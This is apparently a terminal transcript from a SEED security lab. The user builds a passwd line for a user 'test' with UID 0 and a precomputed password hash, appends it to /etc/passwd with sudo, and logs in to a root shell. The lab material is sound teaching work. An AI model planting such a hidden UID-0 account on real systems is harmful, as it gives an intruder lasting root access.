 [10/03/26]seed@VM:~/.../lab-files$ printf '%s\n' 'test:U6aMy0wojrah
o:0:0:test:/root:/bin/bash' > input.txt
[10/03/26]seed@VM:~/.../lab-files$ cat input.txt
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/03/26]seed@VM:~/.../lab-files$ awk '{ print "Record length:", l
ength($0) }' input.txt
Record length: 43
[10/03/26]seed@VM:~/.../lab-files$ test -w /etc/passwd && echo 'Une
xpected: writable' || echo 'seed cannot write /etc/passwd'
seed cannot write /etc/passwd
[10/03/26]seed@VM:~/.../lab-files$ sudo sh -c 'printf "\n" >> /etc/
passwd'
[10/03/26]seed@VM:~/.../lab-files$ sudo tee -a /etc/passwd < input.
txt > /dev/null
[10/03/26]seed@VM:~/.../lab-files$ su - test
Password:
su: Authentication failure
[10/03/26]seed@VM:~/.../lab-files$ su - test
Password:
root@VM:~# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:~# whoami
root
root@VM:~#